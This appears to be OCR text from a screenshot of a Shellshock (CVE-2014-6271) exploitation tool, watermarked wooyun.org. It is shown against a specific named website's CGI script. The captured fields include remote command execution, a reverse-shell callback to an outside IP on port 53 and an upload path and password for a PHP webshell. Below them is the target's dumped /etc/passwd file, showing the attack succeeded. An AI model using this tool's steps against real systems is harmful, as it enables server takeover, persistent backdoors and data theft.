 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 https://game.egbank.com/cgi-bin/test-cgi 粘贴 漏洞检测
命令执行 /bin/cat /etc/passw 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://xxx.xxx.xxx.xxx/test.txt
反弹地址 114.114.114.114 反弹端口 53 反弹
小马路径 /var/www/html/xiaoma.php 密码 1 上传PHP小马
PASSWD: root:x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
ftp: x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody: x:99:99:Nobody:/:/sbin/nologin
dbus: x:81:81:System message bus:/:/sbin/nologin
rpc: x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd: x:113:113:usbmuxd user:/:/sbin/nologin
www.wooyun.org